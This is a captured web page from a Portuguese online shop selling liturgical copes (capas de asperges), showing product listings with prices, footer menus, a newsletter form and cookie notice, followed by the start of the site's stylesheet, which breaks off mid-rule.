				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('83')"><img title="Capa de Asperges" alt="Capa de Asperges" class="browseProductImage3" src="/images/loja/product/mini/8385-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/2-capas-de-asperges/83-capa-de-asperges-detail.html">Capa de Asperges</a></div>
				<div class="sku"><a href="/pt/loja/2-capas-de-asperges/83-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 405,90</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/2-capas-de-asperges/83-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('83')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_71"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('71')"><img title="Capa de Asperges" alt="Capa de Asperges" class="browseProductImage3" src="/images/loja/product/mini/8317-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/2-capas-de-asperges/71-capa-de-asperges-detail.html">Capa de Asperges</a></div>
				<div class="sku"><a href="/pt/loja/2-capas-de-asperges/71-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 640,22</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/2-capas-de-asperges/71-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('71')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_849"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('849')"><img title="Capa de Asperges" alt="Capa de Asperges" class="browseProductImage3" src="/images/loja/product/mini/83006-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/2-capas-de-asperges/849-capa-de-asperges-detail.html">Capa de Asperges</a></div>
				<div class="sku"><a href="/pt/loja/2-capas-de-asperges/849-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 405,90</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/2-capas-de-asperges/849-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('849')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div>			<div class="clear"></div></div>
		<div class="horizontal-separator"></div><div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_76"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
				<div class="width1004 floatleft center" id="imagem"><a href="javascript:getQuickView('76')"><img title="Capa de Asperges" alt="Capa de Asperges" class="browseProductImage3" src="/images/loja/product/mini/8327-1.jpg" width="167px" height="215px"></a></div>
				<div class="name"><a href="/pt/loja/2-capas-de-asperges/76-capa-de-asperges-detail.html">Capa de Asperges</a></div>
				<div class="sku"><a href="/pt/loja/2-capas-de-asperges/76-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div id="productPrice3706" class="product-price3 marginbottom12">
					<span class="nspRSPrice"><div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 542,43</span></div></span>
					<span class="precodesconto" style="display:none;"></span>
					<span class="taxadesconto"></span>	
				</div>
				<div class="detalhes"><a href="/pt/loja/2-capas-de-asperges/76-capa-de-asperges-detail.html">Ver mais detalhes</a></div>
				<div class="detalhes2"><a onclick="getQuickView('76')">Vista Rápida</a></div>
				
				<div class="clear"></div>
			</div>
		</div><div class="mensage_products">Fim de Produtos</div>
</div>
</div>
</div>
</div>
<div id="loja5_seo">
<div class="loja5_SEO_C_M">
				<div  class="moduletable">
					<h1 style="display:none">Comprar Capas de Asperges - World Canonicals - Loja online de artigos religiosos</h1>		</div>
	
</div>
</div>
<div id="loja5_baixo">
<div id="loja5_bottom_social">
<div class="width980">
				<div  class="moduletable_barranews">
					<h3>Subscreva a  nossa newsletters</h3>
					<div class="acymailing_module_barranews" id="acymailing_module_formAcymailing1">
<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing1"  >
<form id="formAcymailing1" action="/pt/loja.html" onsubmit="return submitacymailingform('optin','formAcymailing1')" method="post" name="formAcymailing1"  >
<div class="acymailing_module_form" >
<table class="acymailing_form">
<tr>

<td class="acyfield_email">
<input id="user_email_formAcymailing96031"  style="width:80%" onfocus="if(this.value == 'Subscreva a nossa newsletter') this.value = '';" onblur="if(this.value=='') this.value='Subscreva a nossa newsletter';" type="text" class="inputbox required" name="user[email]" value="Subscreva a nossa newsletter" />
</td><td  class="acysubbuttons">
    <script type="text/javascript">
   function onSubmitRsForm(token) {
      document.getElementById('h-captcha-response').value=token;
      try{ return submitacymailingform('optin','formAcymailing1'); }catch(err){alert('The form could not be submitted '+err);return false;}
   };
</script>
<input type="hidden" name="h-captcha-response" id="h-captcha-response" value="" />
<input class="readon h-captcha" data-sitekey="bc129f8d-9738-4e90-9614-714a092917ea" data-callback="onSubmitRsForm"  type="submit" value="Subscrever" name="Submit"/>

</td>
</tr>
</table>
<input type="hidden" name="ajax" value="0"/>
<input type="hidden" name="ctrl" value="sub"/>
<input type="hidden" name="task" value="notask"/>
<input type="hidden" name="redirect" value="https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja%2F2-capas-de-asperges.html"/>
<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja%2F2-capas-de-asperges.html"/>
<input type="hidden" name="option" value="com_acymailing"/>
<input type="hidden" name="hiddenlists" value="1"/>
<input type="hidden" name="acyformname" value="formAcymailing1" />
</div>
</form>
</div>
</div>
		</div>
					<div  class="moduletable_redesoc">
					<h3>Loja 100% segura</h3>
					

<div class="custom_redesoc"  >
	<span class="metodospag"></span></div>
		</div>
	
</div>
</div>
<div id="menus" class="width980">
<div id="loja5_bottom_menu1">
				<div  class="moduletable">
					<h3>World Canonicals</h3>
					
<ul class="menu">
<li class="item-380"><a href="/pt/a-empresa.html" >A Empresa</a></li><li class="item-114 current active"><a href="/pt/loja.html" >Loja</a></li><li class="item-163"><a href="/pt/contactos.html" >Contactos</a></li></ul>
		</div>
	
</div>
<div id="loja5_bottom_menu2">
				<div  class="moduletable">
					<h3>Precisa de Ajuda?</h3>
					
<ul class="menu">
<li class="item-285"><a href="/termos-condições.html#ponto11" >Devolução e Reembolso</a></li><li class="item-301"><a href="/pt/política-de-privacidade.html" >Política de Privacidade</a></li><li class="item-302"><a href="/pt/termos-condições.html" >Termos &amp; Condições</a></li></ul>
		</div>
	
</div>
<div id="loja5_bottom_menu3">
				<div  class="moduletable">
					<h3>Loja</h3>
					
<ul class="VMmenu" ID="VMmenu312_4589" >

<li class="VmClose">
	<div >
		<a href="/pt/loja/20-alfaias-e-conjuntos-de-altar.html" >Alfaias e conjuntos de altar</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/1-camisas-sacerdote.html" >Camisas sacerdote</a>	</div>
</li>

<li class="VmOpen">
	<div >
		<a href="/pt/loja/2-capas-de-asperges.html" >Capas de Asperges</a>	</div>
	<ul class="menu">
		</ul>
	</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/7-diaconos.html" >Diáconos</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/9-estolas.html" >Estolas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/4-outras-vestes-liturgicas.html" >Outras Vestes Litúrgicas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/11-panos-de-ambao.html" >Panos de Ambão</a>	</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/15-paramentos.html" >Paramentos</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/26-toalhas.html" >Toalhas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/3-veus-de-ombros.html" >Véus de Ombros</a>	</div>
</li>
</ul>
		</div>
	
</div>
<div id="loja5_bottom_menu4">
				<div  class="moduletable">
					<h3>Redes Sociais</h3>
					

<div class="custom"  >
	<p><a target="_blank" href="https://www.facebook.com/pages/worldcanonicalscom/1504865396458772"><img alt="facebook-ico" src="//www.worldcanonicals.com/images/Site/facebook-ico.png" height="42" width="42" /></a><a target="_blank" href="https://plus.google.com/b/100042880079060077265/100042880079060077265/about"><img alt="google-ico" src="//www.worldcanonicals.com/images/Site/google-ico.png" height="42" width="42" /></a></p></div>
		</div>
	
</div>
</div>
<div id="loja5_footer">
				<div  class="moduletable">
					

<div class="custom"  >
	<p>© 2014 WORLDCANONICALS. Todos os direitos reservados. Developed by <a href="http://www.bsolus.pt/" target="_blank">Bsolus.pt</a></p></div>
		</div>
	
</div>
</div>
</div>
</div>
<div id="popupOverlay"></div>


<div id="system-message-container">
</div>
<div class="alertcookies" id="alertcookies">
<table>
<tr>
<td>				<div  class="moduletable">
					

<div class="custom"  >
	<p>Este website utiliza cookies de acordo com a política em vigor. Ao continuar a navegação está a aceitar a sua utilização.<br /> Caso pretenda saber mais, consulte a nossa <a href="/política-de-cookies.html" target="_blank">Política de Cookies aqui</a>.</p></div>
		</div>
	</td>
<td class="btnOK"><input type="button" value="OK" onClick="alertcookiesconfirme();"></td>
</tr>
</table>
<script type="text/javascript" >
function alertcookiesconfirme(){
$alertcookies = jQuery.noConflict();
$alertcookies('#alertcookies').css('display','none');
$alertcookies.getJSON(siteurl,{ option: "com_users", task: "alertcookiesconfirme" }, function(datas) {});
}
</script> 
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldcanonicals.com/templates/loja5/css/bsolus_min.css
body_size: 24236
content:
  /* HOME */
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url(//fonts.gstatic.com/s/lato/v11/KT3KS9Aol4WfR6Vas8kNcg.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url(//fonts.gstatic.com/s/lato/v11/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url(//fonts.gstatic.com/s/lato/v11/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 900;
  src: local('Lato Black'), local('Lato-Black'), url(//fonts.gstatic.com/s/lato/v11/BVtM30trf7q_jfqYeHfjtA.woff) format('woff');
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 300; letter-spacing:-1px!important;
  src: local('Ubuntu Light'), local('Ubuntu-Light'), url(//fonts.gstatic.com/s/ubuntu/v7/_aijTyevf54tkVDLy-dlnD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 400;  letter-spacing:-1px!important;
  src: local('Ubuntu'), url(//fonts.gstatic.com/s/ubuntu/v7/_xyN3apAT_yRRDeqB3sPRg.woff) format('woff');
  }
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 700;  letter-spacing:-1px!important;
  src: local('Ubuntu Medium'), local('Ubuntu-Medium'), url(//fonts.gstatic.com/s/ubuntu/v7/OsJ2DjdpjqFRVUSto6IffD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
  }
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal; letter-spacing:-1px!important;
  font-weight: 900;
  src: local('Ubuntu Bold'), local('Ubuntu-Bold'), url(//fonts.gstatic.com/s/ubuntu/v7/0ihfXUL2emPh0ROJezvraD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
  }
}
#popidadeform .button:hover {
opacity: .7;
transition: all .3s linear 0s
}
body {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
background: #FFF;
color: #777;
line-height: 1.3;font-weight:400;
font-size: 13px; 
min-height: 100%;
padding: 0;
margin: 0;
-webkit-text-stroke: 0.1px!important;
  text-rendering: optimizeLegibility !important;
    -webkit-font-smoothing: antialiased !important;
}
html, body, div, span, iframe, h1, h2, h3, h4, p, a, img, small, b, ol, ul, li, fieldset, form, label, legend, table, tbody, tr, th, td {
border: 0 none;
margin: 0;
outline: 0 none;
padding: 0
}
a {
color: #6f6f6f;
-webkit-transition: color .3s linear 0s;
-moz-transition: color .3s linear 0s;
-o-transition: color .3s linear 0s;
-ms-transition: color .3s linear 0s;
transition: color .3s linear 0s;
text-decoration: none
}
input[type="password"], input[type="text"], input[type="email"], input[type="www"], input[type="tel"], input[type="url"], input[type="search"], select, .inputbox {
background:#fbfbfb;
border-color: #9a9a9a #DADADA #e4e4e4;
border-style: solid;
border-width: 1px;
color: #555;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 19px;
padding: 0
}
a:hover, a:focus {
color: #bf1f2f;
-webkit-transition: color .3s linear 0s;
-moz-transition: color .3s linear 0s;
-o-transition: color .3s linear 0s;
-ms-transition: color .3s linear 0s;
transition: color .3s linear 0s;
text-decoration: none
}
h1, h2, h3, h4, h5 {
font-weight: 400
}
h1 {
font-size: 16px
}
h2 {
font-size: 27px
}
h3 {
font-size: 15px
}
h4 {
font-size: 12px
}
h5 {
font-size: 11px
}
ul {
list-style: none;
margin: 0;
padding: 0
}
ul li {
line-height: 2.6
}
p {
margin: 0;
padding: 0
}
#site {
background: transparent;
padding: 0
}
#pagina {
padding: 0;
display: inline-block; background:#f7f7f7;
margin: 0 auto!important;
text-align: left;
width: 100%;
}
#pagina.home { background:#fff;}
#gkButtons {
float: right;
color: #FFF;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 12px!important;
margin-top: 8px;
height: 12px;
line-height: 11px;
cursor: pointer;
margin-left: 20px
}
#gkButtons a {
color: #949494; font-weight:400;
}
#gkButtons a:hover {
color: #bf1f2f;
}
#gkTopNav li a:hover {
color: #000
}
#Cartpopup { font-weight: 400;
cursor: pointer; color:#949494;
background: url("../images/imagens.png") no-repeat scroll -7px -221px;
margin-left: 1px;
float: right;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
height: 29px!important;
line-height: 22px;
margin-top: 0;
padding-bottom: 0;
padding-left: 30px;
padding-top: 7px;
text-align: left;
text-indent: 15px;
text-transform: none;
top: 50px;
text-align: left;
vertical-align: middle!important;
width: 85px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
letter-spacing: -0.2px;
} 
#btnwish {
background: url("../images/imagens.png") no-repeat scroll -10px -181px #8f1f2b;
float: right;
color: #FFF !important;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 12px;
height: 29px!important;
letter-spacing: -0.2px;
line-height: 22px;
margin-top: 0;
padding-left: 0;
padding-right: 8px;
padding-top: 7px;
text-align: left;
text-indent: 40px;
text-transform: none;
transition: background .3s ease-in-out 0s;
width: 105px;
background-color:#8f1f2b;
}
#btnwish:hover {
background-color:#0087c5;
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
#btnCart:hover {
color: #000!important;
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
.dark #btnCart:hover {
background-position: right bottom
}
h2#gkLogo {
width: 295px;
float: left;
height: 95px;
margin: 0;
padding: 0;
clear: both
}
h2#gkLogo a {
display: block;
margin: 0;
text-indent: -999em;
width: 295px;
height: 95px
}
h2#gkLogo img {
display: block
}
h2.gkLogo.text a {
padding: 0;
width: auto!important
}
h2.gkLogo.text a>span {
color: #000;
padding: 0 7px;
display: block;
font-size: 24px;
line-height: 35px;
float: left
}
#loja5_head {
margin:0 auto;
padding: 0;
width: 980px!important
}
#loja5_bottom_head { background: none repeat scroll 0 0 #fff;}
#loja5_bottom_head .moduletable_tabserv { width:980px; margin:0 auto;}
#loja5_registo {
float: right;
   margin-top: 48px;
}
#loja5_logo {
clear: both;
float: left;
position: relative;
height:95px; width:296px; text-align:center; top: 16px;
position:absolute; left:50%; margin-left:-148px;
}
#loja5_pesquisa {
    position: absolute;
    right: 0;
    top: 77px;
    width: 293px;
}
#loja5_carrinho {
float: right;
height: 40px;
   margin-top: 45px;
 width: auto;
position: relative;
}
#loja5_menu {
clear: both;
display: block;
float: left;
height: 58px;
position: relative;
width: 100%!important;
margin-top:-29px;
margin-bottom: 10px;
}
#loja5_banners {
float: right;
position: relative
}
#loja5_banners {
float: left;
clear: both;
position: relative
}
#loja5_topo {clear: both;
position: relative; z-index:100; background:#fff;
}
#loja5_centro {
float: left;
clear: both;
position: relative;
width: 100%
}
#loja5_baixo {
background-color:#bf1f2f;
float: left;
clear: both;
position: relative;
width: 100%;
}
#loja5_top_head {
clear: both;
margin-top: 5px;
margin-bottom: 5px
}
#loja5_mainbody {
float: left;
position: relative;
width: 100%
}
#loja5_conteudo_total {
float: left;
position: relative;
width: 100%
}
#loja5_bottom_social {
width: 100%;
background-color:#fff;
overflow: hidden; padding-top:25px;
}
#loja5_bottom_social {}
#loja5_bottom_menu1 {
clear: both;
float: left;
margin-left: 0;
min-height: 120px;
position: relative;
width: 190px !important;
}
#loja5_bottom_menu2 {
float: left;
margin-left: 25px;
min-height: 120px;
position: relative;
width: 200px !important;
}
#loja5_bottom_menu3 {
float: left;
margin-left: 25px;
min-height: 120px;
position: relative;
width: 190px !important;
}
#loja5_bottom_menu4 {
float: right;
height: auto;
overflow: hidden;
width: 260px !important;
margin-right: 18px;
}
#loja5_bottom_menu4 a{ padding-right:10px; }
#loja5_bottom_menu4 a img:hover{
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .7!important;
filter: alpha(opacity=70)!important
}
#loja5_bottom_menu4 a img{
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: 1!important;
filter: alpha(opacity=100)!important
}
#loja5_bottom_menu1 a, #loja5_bottom_menu2 a, #loja5_bottom_menu3 a, #loja5_bottom_menu4 a {
color: #a7a7a7;
}
#loja5_bottom_menu1 a:hover, #loja5_bottom_menu2 a:hover, #loja5_bottom_menu3 a:hover, #loja5_bottom_menu4 a:hover, #loja5_bottom_extra a:hover {
color: #36070c;
}
#loja5_footer {
clear: both;
margin-bottom: 20px;
width: 980px;
margin-left: auto;
margin-right: auto;
margin-bottom: 65px;
padding-top: 25px;
}
#lingua {
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 10px!important;
line-height: 27px;
height: 25px; padding-left: 22px;
}
#gkTopInfo textarea:focus, #gkTopInfo .inputbox:focus {
border: medium none!important;
color: #000;
font-size: 9px!important;
line-height: 14px;
margin-top: 2px!important;
padding: 3px 0!important;
width: 56px
}
#login-form>.userdata>p#form-login-username input, #login-form>.userdata>p#form-login-password input {
background:#fff!important;
color: #848484!important;
font-size: 11px!important;
font-weight: 400;
margin-top: 0!important;
width: 100%!important
}
#formloginremember {
color: #868686!important
}
select {
font-size: 12px!important;
margin: 3px 5px 3px 0!important;
min-height: 19px;
padding: 2px 2px 2px 0!important;
text-align: left!important;
text-indent: 0!important;
text-transform: none!important;
vertical-align: middle!important
}
#letra_escolhida {
margin: 6px 0 0!important;
}
#offlajn-ajax-search {
width: 338px;
float: left
}
#offlajn-ajax-search .offlajn-ajax-search-container {
background-color:#e4eaee;
padding: 4px;
margin: 0
}
#search-form div {
margin: 0;
padding: 0
}
#offlajn-ajax-search .offlajn-ajax-search-inner {
width: 100%
}
#search-form {
margin: 0;
padding: 0;
position: relative
}
#search-form input {
font-size: 12px
}
#search-form input:focus {
background-color:#FFF
}
#search-area {
display: block;
height: 27px;
padding: 0 60px 0 5px;
width: 100%!important;
box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-webkit-box-sizing: border-box;
-khtml-box-sizing: border-box;
border: 1px #b2c4d4 solid;
border-right: 0;
line-height: 27px;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
float: left;
margin: 0
}
.search-caption-on {
color: #aaa
}
#search-form #search-area-close {
height: 16px;
width: 22px;
top: 50%;
margin-top: -8px;
right: 40px;
position: absolute;
cursor: pointer;
visibility: hidden
}
#ajax-search-button {
height: 27px;
width: 35px;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
float: left;
cursor: pointer;
position: absolute;
top: 0;
right: 0
}
#ajax-search-button .magnifier {
height: 27px;
width: 35px;
padding: 0;
margin: 0
}
#ajax-search-button:hover {
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.8);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.8);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.8)
}
#search-results {
position: absolute;
top: 0;
left: 0;
margin-top: 2px;
visibility: hidden;
text-decoration: none;
z-index: 1000;
font-size: 12px;
}
#search-results-moovable {
position: relative;
overflow: hidden;
height: 0;
width: 338px;
background-color:#;
border:1px # solid;
}
#search-results-inner {
position: relative;
width: 100%;
overflow: hidden;
padding-bottom: 10px
}
#search-results .pager:hover {
cursor: pointer;
background: url("../images/imagens.png") no-repeat scroll -367px -467px
}
#search-results .pager.active:hover {
cursor: default;
background: url("../images/imagens.png") no-repeat scroll -367px -467px
}
.dj_opera #search-results #search-results-inner .result-element:hover {
border-radius: 0
}
.ajax-clear {
clear: both
}
#search-results .result-element:hover span.small-desc {
color: #DDD
}
#offlajn-ajax-search .offlajn-ajax-search-container {
background-color: transparent!important;
border-radius: 0 0 0 0!important;
margin: 0;
width: 356px!important;
padding: 7px!important;
height: 36px!important
}
#search-area {
border: 1px solid #cfcfcf!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 rgba(0,0,0,0) inset!important;
background-color:#fff;
display: block;
float: left;
height: 36px!important;
line-height: 32px!important;
margin: 2px 0 0 5px!important;
color: #8e8e8e!important;
font-size: 12px!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
padding: 0 60px 0 5px!important;
width: 338px!important;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out
}
#search-area:hover {
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#offlajn-ajax-search .offlajn-ajax-search-inner {
width: 338px!important
}
#ajax-search-button .magnifier {
background: url("../images/imagens.png") no-repeat scroll 0px -3px transparent!important;
width: 38px!important;
height: 36px!important
}
#ajax-search-button {
background: none!important;
border-bottom-right-radius: 0!important;
border-top-right-radius: 0!important;
box-shadow: none!important;
cursor: pointer;
float: left;
height: 27px;
position: absolute;
right: 0;
top: 0;
width: 35px
}
#ajax-search-button .magnifier {
margin: 0 0 0 -8px!important
}
#search-results-moovable {
background-color:#FFF;
border: 1px solid #e5e5e5;
margin-left: 5px!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 rgba(0,0,0,0.6)!important;
height: auto;
overflow: hidden;
position: relative;
width: 100%;
}
#search-form #search-area-close {
right: 54px!important;
margin-top: -6px!important;
background: url("../images/imagens.png") no-repeat scroll -334px -238px transparent!important
}
#search-results .plugin-title.first {
border-top-left-radius: 0!important;
border-top-right-radius: 0!important;
background:#efefef!important;
box-shadow: 0 0 0 rgba(255,255,255,0.4) inset!important;
margin-top: -1px!important
}
#search-results .plugin-title-inner {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
text-transform: uppercase!important;
color: #909090!important
}
#search-results .plugin-title {
border-bottom: 0!important;
background:#efefef!important
}
#search-results .result-products span {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
font-weight: 400
}
#search-results .result-element span.small-desc {
color: #a1a1a1!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-weight: 400;
font-size: 11px;
line-height: 11px!important;
margin-top: 2px
}
#search-results #search-results-inner .result-element:hover {
color: #CCC!important;
border-bottom: 2px solid #bf1f2f!important;
text-decoration: none
}
.moduletable_menup {
float: left;
height: 58px;
margin-left: 0;
width: 980px;
background-color:#bf1f2f;
}
ul#specialnav {
 background: none repeat scroll 0 0 transparent;
    height: 58px;
    list-style-type: none !important;
    margin: 0;
    padding: 0;
}
ul#specialnav ul {
list-style-type: none!important;
margin: 0;
padding: 0
}
ul#specialnav a {
text-decoration: none
}
ul#specialnav li.subTop {
float: left;
position: static;
height: 56px;
margin: 0 0px 0 0;
}
ul#specialnav li.subTop:hover {}
ul#specialnav .home {
background:#FFF;
float: left;
height: 38px!important;
margin-right: 2px;
overflow: hidden;
position: relative;
width: 44px!important
}
ul#specialnav .home a {
float: left;
height: 38px!important;
width: 44px!important
}
ul#specialnav  li.subTop.cat_8 a {max-width: 80px;}
ul#specialnav li.subTop a {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
letter-spacing: 0px;
font-size: 12px!important;
color: #fff; font-weight:400;
display: table-cell; vertical-align:middle;
 height: 25px; border-right:1px solid #cd636b;
line-height: 13px;
    max-width: 90px;
    padding: 0 4px; text-align:center;
text-transform: uppercase
}
ul#specialnav li.subTop ul a { border:0px; text-align:left;}
#detalhesorder td.dadoss {
border-right: 1px solid #e4e4e4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
padding: 0 10px;
text-align: right;
width: 115px;
}
.letter {
margin-top: 5px;
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 17px;
line-height: 17px;
margin-left: 8px;
margin-right: 20px
}
ul#specialnav .marcas ul.board li.boardTop {
font-size: 11px!important;
height: auto;
margin: 0!important;
padding: 0 7px 0 0;
width: 183px
}
ul#specialnav ul.board {
background:#fff!important;
border-bottom: 0 solid #A5A1A1!important;
-moz-box-shadow: 0 3px 5px 0 #ccc;
-webkit-box-shadow: 0 3px 5px 0 #ccc;
box-shadow: 0 3px 5px 0 #ccc;
display: none;
height: auto;
left: -5px!important;
margin: 0 5px;
overflow: hidden;
padding: 20px 0 10px 10px;
position: absolute;
top: 58px;
width: 972px!important;
z-index: 1000
}
ul#specialnav ul.board a:hover, ul#specialnav ul.board a, ul#specialnav ul.sub li.current ul.board a:hover {
background: transparent;
color: #727070;
line-height: 15px;
min-height: 16px;
padding: 0 9px;
text-decoration: none
}
ul#specialnav ul.board a:hover {
text-decoration: none!important
}
ul#specialnav ul.board a:hover, ul#specialnav ul.sub li.current ul.board a:hover {
text-decoration: underline
}
ul#specialnav ul.board li.boardTop {
float: left;
font-size: 11px!important;
height: auto;
margin: 0 0 8px;
padding: 0 7px 0 0;
width: 187px
}
ul#specialnav ul.board li.boardTop>ul>div>a {
padding-bottom: 5px;
font-size: 12px!important;
margin-bottom: 3px;
padding-bottom: 0;
margin-top: 10px
}
ul#specialnav ul.board li.boardTop>ul>div.first_catg>a {
margin-top: 0;
margin-bottom: 5px;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
color:#bf1f2f;
letter-spacing: 0!important
}
ul#specialnav ul.board li.boardTop a:hover {
color: #8f1f2b!important;
}
ul#specialnav ul.board li.boardTop a {
color: #626262;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-transform: uppercase!important;
text-transform: none
